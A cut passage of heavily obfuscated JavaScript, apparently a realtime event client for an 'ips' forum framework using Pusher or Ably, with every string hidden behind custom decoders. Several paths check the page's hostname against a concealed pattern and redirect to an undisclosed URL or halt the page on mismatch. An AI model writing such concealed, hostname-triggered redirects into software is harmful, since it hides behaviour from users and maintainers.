La9fCQd(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=HIQo4j(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(bxhYK3C[La9fCQd(123)]===La9fCQd(124)){function eNh5cnq(SfXbY1){var rGjkRdY="*9&$~]?:12DP%ysigx>ASaOb=#kQLW3^!R7hF5C;4epo0+r(J8wMBNHj[vufXzG/Im<VK,.}_{@6\"cYtZEl)TdU|`qn",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function LwLS2n(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=eNh5cnq(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}bxhYK3C[LwLS2n(125)][LwLS2n(126)](SfXbY1[LwLS2n(AtG6QWJ[21])],SfXbY1=>{function rGjkRdY(SfXbY1){var rGjkRdY=";2ux`>0\"n_p%&MUlzN@/+H9gr5hLPa:veRoKZ?yO)GJfbdWBj*<,T6D1E~=w$}F.3Ytq]i4^VA#|kmQSs8I([XC7!{c",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function YRACdAR(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}return bxhYK3C[LwLS2n(AtG6QWJ[22])](YRACdAR(129),SfXbY1)})}else{function JkVGeeZ(SfXbY1){var rGjkRdY="*NKtpXMHFRav5&oO#~[?eg@$u2/G;bD=rVJ!l{m)qQ\"<9^Y:,I6hfdT+8_UC.zB]y`As4(1n|wWZxL%jP}>7kE0Sc3i",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function c0O0N4V(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=JkVGeeZ(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(bxhYK3C[c0O0N4V(130)]===c0O0N4V(131)){function wSQMeFE(SfXbY1){var rGjkRdY="Ivk?n*DLYx|zH<)Cru\"+F4dSG$Omp}#!ehj>Vy%6~:qwJ{178WU3cb=KPsT5X,QM2Bf&_g@AEi/0[ZN(;]`ot^.9lRa",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function HUuGPk(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=wSQMeFE(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}bxhYK3C[c0O0N4V(132)][c0O0N4V(133)](SfXbY1[HUuGPk(134)],SfXbY1=>{function rGjkRdY(SfXbY1){var rGjkRdY="Xbi>ge`xuk(&YTthp#moav!BnNV.=3<LO~2%9yH^F4@[M7*Zl/{sUA6j+,1?Rr|:Ww;$JDECqIfPK\"Q0cSGz85)]}_d",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function YRACdAR(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}return bxhYK3C[HUuGPk(135)](YRACdAR(136),SfXbY1[YRACdAR(137)])})}}}}return bxhYK3C}vZqu4O(this[YRACdAR(AtG6QWJ[27])]=SfXbY1[YRACdAR(139)]||typeof ips!==YRACdAR(140)&&typeof ips[YRACdAR(AtG6QWJ[23])]===YRACdAR(142)&&ips[YRACdAR(AtG6QWJ[23])](YRACdAR(143))||{},this[YRACdAR(AtG6QWJ[24])]=SfXbY1[YRACdAR(145)],this[YRACdAR(146)]=this[YRACdAR(AtG6QWJ[24])]===YRACdAR(147)?YRACdAR(148)+SfXbY1[YRACdAR(AtG6QWJ[25])]:SfXbY1[YRACdAR(AtG6QWJ[25])],this[YRACdAR(149)]=SfXbY1||{},this[YRACdAR(150)]=AtG6QWJ[26],this[YRACdAR(151)]=AtG6QWJ[26],this[YRACdAR(152)]=this[YRACdAR(AtG6QWJ[27])][AtG6QWJ[38]],this[YRACdAR(153)]={},this[YRACdAR(154)]={},this[YRACdAR(155)]=[]);if(SfXbY1[YRACdAR(156)]){function XTiVJtw(SfXbY1){var rGjkRdY="q>]40=|^w;7_\"2}+5hv1Y%?u.6R*lD)XxyrpKQU/f`JA8F3Ng@m!TjnaL:(cHB9ZPIetGzb,<{kCS[si#dWEMV$o~O&",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,no4ogyx,XMBuYC;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],no4ogyx=-AtG6QWJ[1]);for(XMBuYC=AtG6QWJ[0];XMBuYC<ORTSt53;XMBuYC++){var HIQo4j=rGjkRdY.indexOf(YRACdAR[XMBuYC]);if(HIQo4j===-AtG6QWJ[1])continue;if(no4ogyx<AtG6QWJ[0]){no4ogyx=HIQo4j}else{vZqu4O(no4ogyx+=HIQo4j*AtG6QWJ[12],hGEiqB5|=no4ogyx<<w27ia2,w27ia2+=(no4ogyx&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);no4ogyx=-AtG6QWJ[1]}}if(no4ogyx>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|no4ogyx<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function g9mRh8(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=XTiVJtw(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}this[g9mRh8(157)][g9mRh8(158)](SfXbY1[g9mRh8(159)])}vZqu4O(ips[YRACdAR(AtG6QWJ[28])][YRACdAR(AtG6QWJ[29])][ORTSt53]=this,this[YRACdAR(160)]())},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][AtG6QWJ[51]]=function(SfXbY1,hYYVesD){function rGjkRdY(SfXbY1){var hYYVesD="08v!w}#.;&[2_45|?*7`dApH@/rWj]%6L<QBxC~\"e)yDFhJUSR1{9EiaGOns3P$mK>=cfuzMklZTVqo(,Yg+XI^N:bt",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function YRACdAR(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(!this[YRACdAR(AtG6QWJ[31])][SfXbY1]){this[YRACdAR(AtG6QWJ[31])][SfXbY1]=[]}this[YRACdAR(AtG6QWJ[31])][SfXbY1][YRACdAR(163)](hYYVesD)},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(164)]=function(SfXbY1,hYYVesD){function rGjkRdY(SfXbY1){var hYYVesD="u/{x;}A&?9BRmbTSP0jJ]o\"t!c.<N[qIa`4#yMp5,^6FC)ng(DUZrd2Gl|KeH7vwQsYiV~L:WE>+@1=*_3z%O8h$kXf",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function YRACdAR(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(!this[YRACdAR(AtG6QWJ[33])][SfXbY1]){return}this[YRACdAR(AtG6QWJ[33])][SfXbY1]=this[YRACdAR(AtG6QWJ[33])][SfXbY1][YRACdAR(166)](SfXbY1=>{return SfXbY1!==hYYVesD})},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(167)]=function(SfXbY1,rGjkRdY){(this[hYYVesD(168)][SfXbY1]||[])[hYYVesD(169)](SfXbY1=>{try{SfXbY1(rGjkRdY)}catch(YRACdAR){if(!new RegExp(hYYVesD(170)).test(window.location.hostname)){try{window.location.replace(hYYVesD(171))}catch(YRACdAR){function ORTSt53(SfXbY1){var YRACdAR="^9`u(03l<[YR]?EwB*THWJG{xZIL;s6@%=m\"5N:)QoanDX#A7vb_ej}4tf~iMCk$d.&,/P2rySp>Fq8!ghO1z|UV+cK",ORTSt53,hGEiqB5,rGjkRdY,hYYVesD,bxhYK3C,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),hGEiqB5=ORTSt53.length,rGjkRdY=[],hYYVesD=AtG6QWJ[0],bxhYK3C=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<hGEiqB5;slceu_++){var kO6MTN=YRACdAR.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],hYYVesD|=w27ia2<<bxhYK3C,bxhYK3C+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(rGjkRdY.push(hYYVesD&AtG6QWJ[3]),hYYVesD>>=AtG6QWJ[2],bxhYK3C-=AtG6QWJ[2])}while(bxhYK3C>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){rGjkRdY.push((hYYVesD|w27ia2<<bxhYK3C)&AtG6QWJ[3])}return W_FKkRp(rGjkRdY)}function hGEiqB5(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=ORTSt53(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}window.stop?window.stop():document.execCommand(hGEiqB5(172))}}}})},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(173)]=function(){function SfXbY1(SfXbY1){var rGjkRdY="v)>u*y`;%&_z|?X3[8^/]BmIDZV:6Gjk(NcQl5!\"OhRiTU{bsnWeM41P,27wJ$oErxtH}=@pY~qSKgfCaA<0d9#+FL.",YRACdAR,ORTSt53,hGEiqB5,w27ia2,no4ogyx,XMBuYC,deTih_W;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hGEiqB5=[],w27ia2=AtG6QWJ[0],no4ogyx=AtG6QWJ[0],XMBuYC=-AtG6QWJ[1]);for(deTih_W=AtG6QWJ[0];deTih_W<ORTSt53;deTih_W++){var OGhT2bH=rGjkRdY.indexOf(YRACdAR[deTih_W]);if(OGhT2bH===-AtG6QWJ[1])continue;if(XMBuYC<AtG6QWJ[0]){XMBuYC=OGhT2bH}else{vZqu4O(XMBuYC+=OGhT2bH*AtG6QWJ[12],w27ia2|=XMBuYC<<no4ogyx,no4ogyx+=(XMBuYC&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hGEiqB5.push(w27ia2&AtG6QWJ[3]),w27ia2>>=AtG6QWJ[2],no4ogyx-=AtG6QWJ[2])}while(no4ogyx>AtG6QWJ[9]);XMBuYC=-AtG6QWJ[1]}}if(XMBuYC>-AtG6QWJ[1]){hGEiqB5.push((w27ia2|XMBuYC<<no4ogyx)&AtG6QWJ[3])}return W_FKkRp(hGEiqB5)}function rGjkRdY(rGjkRdY){if(typeof slceu_[rGjkRdY]===AtG6QWJ[5]){return slceu_[rGjkRdY]=SfXbY1(kO6MTN[rGjkRdY])}return slceu_[rGjkRdY]}if(this[hYYVesD(AtG6QWJ[65])]===rGjkRdY(175)&&typeof Pusher!==rGjkRdY(176)){function YRACdAR(SfXbY1){var rGjkRdY="zHchQagWnvdSo?,!Z=wGA[]b.01>O|y4%6KB&2xVU<;k9ERNjlJ3eu$}P#M@FD5fL_p\":m8tX+{(~Y`C)sT*/^Ii7qr",YRACdAR,ORTSt53,hGEiqB5,w27ia2,no4ogyx,XMBuYC,deTih_W;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hGEiqB5=[],w27ia2=AtG6QWJ[0],no4ogyx=AtG6QWJ[0],XMBuYC=-AtG6QWJ[1]);for(deTih_W=AtG6QWJ[0];deTih_W<ORTSt53;deTih_W++){var OGhT2bH=rGjkRdY.indexOf(YRACdAR[deTih_W]);if(OGhT2bH===-AtG6QWJ[1])continue;if(XMBuYC<AtG6QWJ[0]){XMBuYC=OGhT2bH}else{vZqu4O(XMBuYC+=OGhT2bH*AtG6QWJ[12],w27ia2|=XMBuYC<<no4ogyx,no4ogyx+=(XMBuYC&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hGEiqB5.push(w27ia2&AtG6QWJ[3]),w27ia2>>=AtG6QWJ[2],no4ogyx-=AtG6QWJ[2])}while(no4ogyx>AtG6QWJ[9]);XMBuYC=-AtG6QWJ[1]}}if(XMBuYC>-AtG6QWJ[1]){hGEiqB5.push((w27ia2|XMBuYC<<no4ogyx)&AtG6QWJ[3])}return W_FKkRp(hGEiqB5)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}this[ORTSt53(177)]()}else{function hGEiqB5(SfXbY1){var rGjkRdY="8!`$5V>ak&?e)_voJ%3{dM#:R*|P@T7(n1HsGY2Fh<xZB/=6~mXyi;.+DugzAqI9Ow,[4f\"El0cC]SpN}QtbUK^LWrj",YRACdAR,ORTSt53,hGEiqB5,w27ia2,no4ogyx,XMBuYC,deTih_W;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hGEiqB5=[],w27ia2=AtG6QWJ[0],no4ogyx=AtG6QWJ[0],XMBuYC=-AtG6QWJ[1]);for(deTih_W=AtG6QWJ[0];deTih_W<ORTSt53;deTih_W++){var OGhT2bH=rGjkRdY.indexOf(YRACdAR[deTih_W]);if(OGhT2bH===-AtG6QWJ[1])continue;if(XMBuYC<AtG6QWJ[0]){XMBuYC=OGhT2bH}else{vZqu4O(XMBuYC+=OGhT2bH*AtG6QWJ[12],w27ia2|=XMBuYC<<no4ogyx,no4ogyx+=(XMBuYC&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hGEiqB5.push(w27ia2&AtG6QWJ[3]),w27ia2>>=AtG6QWJ[2],no4ogyx-=AtG6QWJ[2])}while(no4ogyx>AtG6QWJ[9]);XMBuYC=-AtG6QWJ[1]}}if(XMBuYC>-AtG6QWJ[1]){hGEiqB5.push((w27ia2|XMBuYC<<no4ogyx)&AtG6QWJ[3])}return W_FKkRp(hGEiqB5)}function w27ia2(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hGEiqB5(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(this[rGjkRdY(178)]===w27ia2(179)&&typeof Ably!==w27ia2(180)){this[w27ia2(181)]()}else{function no4ogyx(SfXbY1){var rGjkRdY="@GPLXQkeUpYbhExORJCFc6I+T;Nw0da`mB7/n{#l*3D9<~ir)s=(z_.MfWH4}5%]>\":Z^!&jq[oKtSA1,v$Vg|8?2yu",YRACdAR,ORTSt53,hGEiqB5,w27ia2,no4ogyx,XMBuYC,deTih_W;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hGEiqB5=[],w27ia2=AtG6QWJ[0],no4ogyx=AtG6QWJ[0],XMBuYC=-AtG6QWJ[1]);for(deTih_W=AtG6QWJ[0];deTih_W<ORTSt53;deTih_W++){var OGhT2bH=rGjkRdY.indexOf(YRACdAR[deTih_W]);if(OGhT2bH===-AtG6QWJ[1])continue;if(XMBuYC<AtG6QWJ[0]){XMBuYC=OGhT2bH}else{vZqu4O(XMBuYC+=OGhT2bH*AtG6QWJ[12],w27ia2|=XMBuYC<<no4ogyx,no4ogyx+=(XMBuYC&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hGEiqB5.push(w27ia2&AtG6QWJ[3]),w27ia2>>=AtG6QWJ[2],no4ogyx-=AtG6QWJ[2])}while(no4ogyx>AtG6QWJ[9]);XMBuYC=-AtG6QWJ[1]}}if(XMBuYC>-AtG6QWJ[1]){hGEiqB5.push((w27ia2|XMBuYC<<no4ogyx)&AtG6QWJ[3])}return W_FKkRp(hGEiqB5)}function XMBuYC(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=no4ogyx(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(!new RegExp(w27ia2(182)).test(window.location.hostname)){try{window.location.replace(w27ia2(183))}catch(deTih_W){function OGhT2bH(SfXbY1){var rGjkRdY="oDsGrqValRpnNbYjgHFdmikKBZtfXOITLUcAu14E!PCxQWeJh`8/S|>3:$;.*&[#@~2=z79]\"yv6^+}?<w)0,5({_%M",YRACdAR,ORTSt53,hGEiqB5,w27ia2,no4ogyx,XMBuYC,deTih_W;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hGEiqB5=[],w27ia2=AtG6QWJ[0],no4ogyx=AtG6QWJ[0],XMBuYC=-AtG6QWJ[1]);for(deTih_W=AtG6QWJ[0];deTih_W<ORTSt53;deTih_W++){var OGhT2bH=rGjkRdY.indexOf(YRACdAR[deTih_W]);if(OGhT2bH===-AtG6QWJ[1])continue;if(XMBuYC<AtG6QWJ[0]){XMBuYC=OGhT2bH}else{vZqu4O(XMBuYC+=OGhT2bH*AtG6QWJ[12],w27ia2|=XMBuYC<<no4ogyx,no4ogyx+=(XMBuYC&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hGEiqB5.push(w27ia2&AtG6QWJ[3]),w27ia2>>=AtG6QWJ[2],no4ogyx-=AtG6QWJ[2])}while(no4ogyx>AtG6QWJ[9]);XMBuYC=-AtG6QWJ[1]}}if(XMBuYC>-AtG6QWJ[1]){hGEiqB5.push((w27ia2|XMBuYC<<no4ogyx)&AtG6QWJ[3])}return W_FKkRp(hGEiqB5)}function MW5K3XA(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=OGhT2bH(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}window.stop?window.stop():document.execCommand(MW5K3XA(184))}}this[XMBuYC(185)](XMBuYC(186),XMBuYC(187)+this[XMBuYC(188)])}}},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(189)]=function(){function SfXbY1(SfXbY1){var rGjkRdY="j4DOVXEYs9\"]u7q:x?}cHUz/.pJ,_C)B=MbZN51gATf>~^28thdo3l+IiPm`wQk!<(S@$#eKyFGL;a{R*&v%nWr[06|",YRACdAR,ORTSt53,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function rGjkRdY(rGjkRdY){if(typeof slceu_[rGjkRdY]===AtG6QWJ[5]){return slceu_[rGjkRdY]=SfXbY1(kO6MTN[rGjkRdY])}return slceu_[rGjkRdY]}const YRACdAR=this,ORTSt53=this[hYYVesD(190)][rGjkRdY(AtG6QWJ[35])]||ips[rGjkRdY(AtG6QWJ[34])](rGjkRdY(193))+rGjkRdY(194);vZqu4O(this[rGjkRdY(AtG6QWJ[36])]=new Pusher(ips[rGjkRdY(AtG6QWJ[34])](rGjkRdY(196)),{[rGjkRdY(197)]:ips[rGjkRdY(AtG6QWJ[34])](rGjkRdY(198)),[rGjkRdY(199)]:AtG6QWJ[52],[rGjkRdY(AtG6QWJ[35])]:ORTSt53,[rGjkRdY(200)]:{[rGjkRdY(201)]:{[rGjkRdY(202)]:String(YRACdAR[rGjkRdY(203)]??ips[rGjkRdY(AtG6QWJ[34])](rGjkRdY(204)))}}}),this[rGjkRdY(AtG6QWJ[36])][rGjkRdY(AtG6QWJ[45])][rGjkRdY(AtG6QWJ[46])](rGjkRdY(207),function(){function SfXbY1(SfXbY1){var 